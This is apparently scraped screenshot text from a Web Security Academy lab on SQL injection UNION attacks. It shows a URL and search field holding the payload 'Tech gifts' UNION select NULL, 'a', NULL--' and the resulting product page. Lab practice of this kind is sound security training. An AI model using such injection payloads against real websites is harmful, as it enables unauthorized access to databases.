 https://0a2400d904a08c69c0292b7c003800dd.web-security-academy.net/filter?category=Tech+gifts%27%20UNION%20select%20NULL,%20%27a%27,%20NULL--
Яндекс Наследование и ка... Google A Pen by Captain A... GB CSS спрайты. 10+ г... Digital Agency Running Bash on U... Дизайн сайта в Фо... Как сверстать шаб... Googl
WebSecurity
Academy
SQL injection UNION attack, finding a column containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: 'Nfh5g4'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Tech gifts' UNION select NULL, 'a', NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Tech gifts Toys & Games
Real Life Photoshopping $42.30 View details
Grow Your Own Spy Kit $45.66 View details
Lightbulb Moments $45.01 View details
Eye Projectors $2.35 View details
a